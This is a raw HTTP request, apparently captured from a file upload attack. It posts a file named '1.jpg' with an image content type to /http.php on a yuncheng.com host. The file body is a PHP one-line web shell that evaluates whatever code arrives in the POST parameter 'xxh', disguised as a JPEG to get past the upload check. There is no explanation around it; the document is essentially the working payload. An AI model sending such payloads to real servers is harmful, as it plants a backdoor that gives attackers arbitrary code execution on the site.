 POST /http.php HTTP/1.1
Content-Length: 210
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/w
Referer: http://wzt_up_php.yuncheng.com/http.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-AU;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryyNOr3FtnkGZZbOIE
Content-Disposition: form-data; name="upfile"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['xxh']);?>
------WebKitFormBoundaryyNOr3FtnkGZZbOIE--